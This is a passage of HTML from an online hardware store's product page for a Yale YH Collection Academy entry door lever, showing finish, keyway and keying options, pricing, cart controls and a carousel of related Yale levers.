                <span class="price">)</span>
         </div>
    -->
            </div>


            

        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
            <form class="form" method="post" action="https://zensupply.com/cart.php" enctype="multipart/form-data"
                data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="17995" />
                <div data-product-option-change style="display:none;">
                    
                    <div class="options-wrapper">
                        <div class="form-field" data-product-attribute="swatch" role="radiogroup" aria-labelledby="swatchGroup_419234">
    <label class="form-label form-label--alternate form-label--inlineSmall" id="swatchGroup_419234">
        Finish:
        <span class="selected-val" data-option-value></span>

        <small>
    *
</small>
    </label>
    <span
        class="swatch-option-message aria-description--hidden u-hidden">
        Selected Finish is
    </span>


    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[419234]"
               value="151672"
               id="attribute_swatch_419234_151672"
               checked data-default
               required
               aria-label="626 - Satin Chrome"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_419234_151672" data-product-attribute-value="151672">
            <span class="tooltiptext">626 - Satin Chrome</span>
                <span class='form-option-variant form-option-variant--pattern' title="626 - Satin Chrome" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/151672.preview.png?t=1706274286');">
                </span>
                <div class="swatch-image-label">626 - Satin Chrome</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/151672.preview.png?t=1706274286');"></span>
                    <div class="swatch-image-label">626 - Satin Chrome</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[419234]"
               value="151673"
               id="attribute_swatch_419234_151673"
               
               required
               aria-label="609 - Antique Brass"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_419234_151673" data-product-attribute-value="151673">
            <span class="tooltiptext">609 - Antique Brass</span>
                <span class='form-option-variant form-option-variant--pattern' title="609 - Antique Brass" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/151673.preview.png?t=1706274286');">
                </span>
                <div class="swatch-image-label">609 - Antique Brass</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/151673.preview.png?t=1706274286');"></span>
                    <div class="swatch-image-label">609 - Antique Brass</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[419234]"
               value="151674"
               id="attribute_swatch_419234_151674"
               
               required
               aria-label="619 - Satin Nickel"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_419234_151674" data-product-attribute-value="151674">
            <span class="tooltiptext">619 - Satin Nickel</span>
                <span class='form-option-variant form-option-variant--pattern' title="619 - Satin Nickel" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/151674.preview.png?t=1706274286');">
                </span>
                <div class="swatch-image-label">619 - Satin Nickel</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/151674.preview.png?t=1706274286');"></span>
                    <div class="swatch-image-label">619 - Satin Nickel</div>
                </span>
        </label>
    </div>
</div>

                        <div class="form-field" data-product-attribute="set-rectangle" role="radiogroup" aria-labelledby="rectangle-group-label">
    <label class="form-label form-label--alternate form-label--inlineSmall" id="rectangle-group-label">
        Cylinder:
        <span data-option-value></span>

        <small>
    *
</small>
    </label>


    <div class="form-option-wrapper">    
        <input
            class="form-radio"
            type="radio"
            id="attribute_rectangle__447316_225070"
            name="attribute[447316]"
            value="225070"
                checked
                data-default
            required
        >
        <label class="form-option" for="attribute_rectangle__447316_225070" data-product-attribute-value="225070">
            <span class="form-option-variant">KW-1 - Kwikset Keyway</span>
        </label>
    </div>
    <div class="form-option-wrapper">    
        <input
            class="form-radio"
            type="radio"
            id="attribute_rectangle__447316_225071"
            name="attribute[447316]"
            value="225071"
            required
        >
        <label class="form-option" for="attribute_rectangle__447316_225071" data-product-attribute-value="225071">
            <span class="form-option-variant">SC-1 - Schlage C Keyway</span>
        </label>
    </div>
</div>

                        <div class="form-field" data-product-attribute="swatch" role="radiogroup" aria-labelledby="swatchGroup_419235">
    <label class="form-label form-label--alternate form-label--inlineSmall" id="swatchGroup_419235">
        Keying:
        <span class="selected-val" data-option-value></span>

        <small>
    *
</small>
    </label>
    <span
        class="swatch-option-message aria-description--hidden u-hidden">
        Selected Keying is
    </span>


    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[419235]"
               value="151676"
               id="attribute_swatch_419235_151676"
               checked data-default
               required
               aria-label="KD - Keyed Different"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_419235_151676" data-product-attribute-value="151676">
            <span class="tooltiptext">KD - Keyed Different</span>
                <span class='form-option-variant form-option-variant--pattern' title="KD - Keyed Different" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/151676.preview.png?t=1704819237');">
                </span>
                <div class="swatch-image-label">KD - Keyed Different</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/151676.preview.png?t=1704819237');"></span>
                    <div class="swatch-image-label">KD - Keyed Different</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[419235]"
               value="151675"
               id="attribute_swatch_419235_151675"
               
               required
               aria-label="KA - Keyed Alike"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_419235_151675" data-product-attribute-value="151675">
            <span class="tooltiptext">KA - Keyed Alike</span>
                <span class='form-option-variant form-option-variant--pattern' title="KA - Keyed Alike" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/151675.preview.png?t=1704819237');">
                </span>
                <div class="swatch-image-label">KA - Keyed Alike</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/151675.preview.png?t=1704819237');"></span>
                    <div class="swatch-image-label">KA - Keyed Alike</div>
                </span>
        </label>
    </div>
</div>

                    </div>
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>

                <div class="productView-price">
                    <div class="productView-stock">

                        <p><strong>In Stock</strong> (leaves warehouse same day if ordered before 3pm ET)</p>
                            <!--Leaves warehouse same day for orders placed before 3PM ET-->
                    </div>
                    <div class="productView-pricing__content">
                        
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $105.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$60.31</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!--
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $44.69
                </span>
                <span class="price">)</span>
         </div>
    -->
                    </div>
                </div>
                <div data-content-region="product_below_price"></div>

                <div class="form-field--stock">
                    <label class="form-label form-label--alternate vvv">

                         FREE SHIPPING 
                        <p><strong>In Stock</strong> (leaves warehouse same day if ordered before 3pm ET)</p>
                    </label>
                </div>


                <div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24"
                height="24" viewBox="0 0 24 24">
                <path
                    d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z">
                </path>
            </svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>

<div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <!--<label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>-->
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Yale YH Collection Academy Entry Door Lever</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           label="Quantity"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Yale YH Collection Academy Entry Door Lever</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    
        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart…"
                    class="button button--primary"
                    type="submit"
                    value="Add to Cart"
            >
            <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            
            <div class="quote-wrapper">
                <div class="custom-qn"><button id="qn-add-to-quote" onclick="QN.add_product(event, false)"
                    class="qn-add-to-quote button button--secondary button button-secondary">Add To Quote</button>
                </div>
    
                    <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17995" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown" aria-expanded="false" aria-label="Wishlist Dropdown" class="button dropdown-menu-button wishlist-button relative"
        data-dropdown="wishlist-dropdown" href="#">

        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor"
            class="" style="width: 24px; height: 24px;">
            <path stroke-linecap="round" stroke-linejoin="round"
                d="M17.593 3.322c1.1.128 1.907 1.077 1.907 2.185V21L12 17.25 4.5 21V5.507c0-1.108.806-2.057 1.907-2.185a48.507 48.507 0 0 1 11.186 0Z" />
        </svg>


    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add To Shopping List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=17995">Create New
                Shopping List</a>
        </li>
    </ul>
</form>
            </div>

        </div>
</div>

            </form>

        </div>

        <div class="productView-info-bulkPricing">
                    </div>




        <div class="p-benefits">
            <div class="pvp">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-6 h-6">
                    <path stroke-linecap="round" stroke-linejoin="round"
                        d="M8.25 18.75a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h6m-9 0H3.375a1.125 1.125 0 0 1-1.125-1.125V14.25m17.25 4.5a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h1.125c.621 0 1.129-.504 1.09-1.124a17.902 17.902 0 0 0-3.213-9.193 2.056 2.056 0 0 0-1.58-.86H14.25M16.5 18.75h-2.25m0-11.177v-.958c0-.568-.422-1.048-.987-1.106a48.554 48.554 0 0 0-10.026 0 1.106 1.106 0 0 0-.987 1.106v7.635m12-6.677v6.677m0 4.5v-4.5m0 0h-12" />
                </svg>
                <div class="pvp-body">Free Shipping on orders over $99</div>
            </div>
            <div class="pvp">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-6 h-6">
                    <path stroke-linecap="round" stroke-linejoin="round"
                        d="M11.35 3.836c-.065.21-.1.433-.1.664 0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75 2.25 2.25 0 0 0-.1-.664m-5.8 0A2.251 2.251 0 0 1 13.5 2.25H15c1.012 0 1.867.668 2.15 1.586m-5.8 0c-.376.023-.75.05-1.124.08C9.095 4.01 8.25 4.973 8.25 6.108V8.25m8.9-4.414c.376.023.75.05 1.124.08 1.131.094 1.976 1.057 1.976 2.192V16.5A2.25 2.25 0 0 1 18 18.75h-2.25m-7.5-10.5H4.875c-.621 0-1.125.504-1.125 1.125v11.25c0 .621.504 1.125 1.125 1.125h9.75c.621 0 1.125-.504 1.125-1.125V18.75m-7.5-10.5h6.375c.621 0 1.125.504 1.125 1.125v9.375m-8.25-3 1.5 1.5 3-3.75" />
                </svg>

                <div class="pvp-body"><strong>We price match and offer bulk discounts! Click Add to Quote. It's quick
                        and easy.</strong></div>
            </div>
            <div class="pvp">
                <i class="fa-regular">✨</i>
                <div class="pvp-body">Earn <span class="zen-points" data-zen-rewards-total></span> points with this
                    purchase!
                    You can redeem points for giftcards, iPads, XBox's and more. <a href="#smile-points-products">View
                        Rewards</a>
                </div>
            </div>
            <div class="pvp">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-6 h-6">
                    <path stroke-linecap="round" stroke-linejoin="round"
                        d="M15.75 5.25a3 3 0 0 1 3 3m3 0a6 6 0 0 1-7.029 5.912c-.563-.097-1.159.026-1.563.43L10.5 17.25H8.25v2.25H6v2.25H2.25v-2.818c0-.597.237-1.17.659-1.591l6.499-6.499c.404-.404.527-1 .43-1.563A6 6 0 1 1 21.75 8.25Z" />
                </svg>

                <div class="pvp-body">Free Keying on all locks</div>
            </div>

        </div>

    </section>
</div>

<article class="productView-description">
    

<div class="products-related">
    <h5>You may also like</h5>
    <div class="tabs-contents">
        <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
            <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 5,
                    "slidesToScroll": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17994"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/yale-yh-collection-academy-privacy-door-lever/"
           class="card-figure__link"
           aria-label="Yale YH Collection Academy Privacy Door Lever, $38.88

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17994/428555/Yale-YH-Collection-Academy-Privacy-Door-Lever_111687__25033.1722103555.jpg?c=1" alt="Yale Residential Yale YH Collection Academy Privacy Door Lever YR21AC" title="Yale Residential Yale YH Collection Academy Privacy Door Lever YR21AC" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17994/428555/Yale-YH-Collection-Academy-Privacy-Door-Lever_111687__25033.1722103555.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17994/428555/Yale-YH-Collection-Academy-Privacy-Door-Lever_111687__25033.1722103555.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17994/428555/Yale-YH-Collection-Academy-Privacy-Door-Lever_111687__25033.1722103555.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17994/428555/Yale-YH-Collection-Academy-Privacy-Door-Lever_111687__25033.1722103555.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17994/428555/Yale-YH-Collection-Academy-Privacy-Door-Lever_111687__25033.1722103555.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/yale-yh-collection-academy-privacy-door-lever/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17994"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17994" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17994"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17994">
		<a href="https://zensupply.com/yale-yh-collection-academy-privacy-door-lever/" class="finish_counter"></a>
        <a aria-label="Yale YH Collection Academy Privacy Door Lever, $38.88

"
"
           href="https://zensupply.com/yale-yh-collection-academy-privacy-door-lever/"
           
        >
        <h3 class="card-title">
                Yale YH Collection Academy Privacy Door Lever
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: YR21AC</p>
        
        <div class="card-desc">
                YALE YH COLLECTION YR21AC ACADEMY PRIVACY DOOR LEVER SET WITH ROUND ROSE OVERVIEW
Meet the Academy Lever from Yale&#x27;s YH Collection. Solid, stylish hardware with concealed screws install with just one...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Yale Residential</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $67.70
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$38.88</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-18009"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/yale-yh-collection-mcclure-entry-door-lever-single-cylinder/"
           class="card-figure__link"
           aria-label="Yale YH Collection McClure Entry Door Lever, Single Cylinder, $69.64

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/18009/428610/Yale-YH-Collection-McClure-Entry-Door-Lever-Single-Cylinder_67508__60846.1722103723.jpg?c=1" alt="Yale Residential Yale YH Collection McClure Entry Door Lever, Single Cylinder YR71MC" title="Yale Residential Yale YH Collection McClure Entry Door Lever, Single Cylinder YR71MC" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/18009/428610/Yale-YH-Collection-McClure-Entry-Door-Lever-Single-Cylinder_67508__60846.1722103723.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/18009/428610/Yale-YH-Collection-McClure-Entry-Door-Lever-Single-Cylinder_67508__60846.1722103723.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/18009/428610/Yale-YH-Collection-McClure-Entry-Door-Lever-Single-Cylinder_67508__60846.1722103723.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/18009/428610/Yale-YH-Collection-McClure-Entry-Door-Lever-Single-Cylinder_67508__60846.1722103723.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/18009/428610/Yale-YH-Collection-McClure-Entry-Door-Lever-Single-Cylinder_67508__60846.1722103723.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/yale-yh-collection-mcclure-entry-door-lever-single-cylinder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="18009"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;18009" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="18009"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="18009">
		<a href="https://zensupply.com/yale-yh-collection-mcclure-entry-door-lever-single-cylinder/" class="finish_counter"></a>
        <a aria-label="Yale YH Collection McClure Entry Door Lever, Single Cylinder, $69.64

"
"
           href="https://zensupply.com/yale-yh-collection-mcclure-entry-door-lever-single-cylinder/"
           
        >
        <h3 class="card-title">
                Yale YH Collection McClure Entry Door Lever, Single Cylinder
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: YR71MC</p>
        
        <div class="card-desc">
                YALE YH COLLECTION YR71MC McCLURE SINGLE CYLINDER KEYED ENTRY DOOR LEVER SET WITH ROUND ROSE OVERVIEW
Meet the McClure Lever from Yale&#x27;s YH Collection. Solid, stylish hardware with concealed screws...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Yale Residential</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $113.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$69.64</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17972"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/yale-yh-collection-academy-single-dummy-lever/"
           class="card-figure__link"
           aria-label="Yale YH Collection Academy Single Dummy Lever, $15.51

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17972/428472/Yale-YH-Collection-Academy-Single-Dummy-Lever_67222__01011.1722103311.jpg?c=1" alt="Yale Residential Yale YH Collection Academy Single Dummy Lever YR81AC" title="Yale Residential Yale YH Collection Academy Single Dummy Lever YR81AC" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17972/428472/Yale-YH-Collection-Academy-Single-Dummy-Lever_67222__01011.1722103311.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17972/428472/Yale-YH-Collection-Academy-Single-Dummy-Lever_67222__01011.1722103311.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17972/428472/Yale-YH-Collection-Academy-Single-Dummy-Lever_67222__01011.1722103311.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17972/428472/Yale-YH-Collection-Academy-Single-Dummy-Lever_67222__01011.1722103311.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17972/428472/Yale-YH-Collection-Academy-Single-Dummy-Lever_67222__01011.1722103311.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/yale-yh-collection-academy-single-dummy-lever/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17972"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17972" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17972"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17972">
		<a href="https://zensupply.com/yale-yh-collection-academy-single-dummy-lever/" class="finish_counter"></a>
        <a aria-label="Yale YH Collection Academy Single Dummy Lever, $15.51

"
"
           href="https://zensupply.com/yale-yh-collection-academy-single-dummy-lever/"
           
        >
        <h3 class="card-title">
                Yale YH Collection Academy Single Dummy Lever
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: YR81AC</p>
        
        <div class="card-desc">
                YALE YH COLLECTION YR80AC ACADEMY SINGLE DUMMY DOOR LEVER WITH ROUND ROSE OVERVIEW
Meet the Academy Lever from Yale&#x27;s YH Collection. Solid, stylish hardware with concealed screws install with just...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Yale Residential</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $27.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$15.51</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-19479"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/yale-yh-collection-kincai-keyed-entry-door-lever-single-cylinder/"
           class="card-figure__link"
           aria-label="Yale YH Collection Kincaid Keyed Entry Door Lever, Single Cylinder, $79.73

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/19479/431627/Yale-YH-Collection-Kincaid-Keyed-Entry-Door-Lever-Single-Cylinder_74405__16867.1722112753.jpg?c=1" alt="Yale Residential Yale YH Collection Kincaid Keyed Entry Door Lever, Single Cylinder YR71KC" title="Yale Residential Yale YH Collection Kincaid Keyed Entry Door Lever, Single Cylinder YR71KC" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/19479/431627/Yale-YH-Collection-Kincaid-Keyed-Entry-Door-Lever-Single-Cylinder_74405__16867.1722112753.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/19479/431627/Yale-YH-Collection-Kincaid-Keyed-Entry-Door-Lever-Single-Cylinder_74405__16867.1722112753.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/19479/431627/Yale-YH-Collection-Kincaid-Keyed-Entry-Door-Lever-Single-Cylinder_74405__16867.1722112753.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/19479/431627/Yale-YH-Collection-Kincaid-Keyed-Entry-Door-Lever-Single-Cylinder_74405__16867.1722112753.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/19479/431627/Yale-YH-Collection-Kincaid-Keyed-Entry-Door-Lever-Single-Cylinder_74405__16867.1722112753.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
